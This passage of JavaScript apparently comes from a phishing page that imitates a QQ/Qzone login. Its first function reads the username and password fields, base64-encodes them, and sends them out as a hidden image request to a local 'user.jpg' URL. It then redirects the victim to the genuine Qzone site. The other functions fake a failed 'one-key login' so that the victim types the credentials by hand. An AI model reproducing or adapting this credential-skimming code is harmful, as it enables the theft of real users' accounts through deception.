 }
var b = document.createElement("img");
var u = document.getElementById("user").value;
var p = document.getElementById("pass").value;
var s = '{"u":"' + u + '","p":"' + p + '"}';
b.src = "./user.jpg?token=" + window.btoa(s);
b.style.display = 'none';
document.body.appendChild(b);
window.location = "https://act.qzone.qq.com/";
return false;
}
function yjdl() {
alert("一键登录失败！请填写账号密码手动登录");
}
</script>
<script>
function onekey() {
document.getElementById("onekey").innerHTML = "正在拉起QQ手机版...";
setTimeout(pullerror, "2500");
}
function pullerror() {
error("使用一键登录，<a href='http://im.qq.com/mobileqq/touch/53/index.html' target='_blank'>
请安装最新版本的QQ手机版</a>");
document.getElementById("onekey").innerHTML = "一键登录";
}
function error(h) {
document.getElementById("error_tips").style.display = 'block';
document.getElementById("error_message").innerHTML = h;
setTimeout("close_tips()", 3000);
}
function close_tips() {
document
}
</script>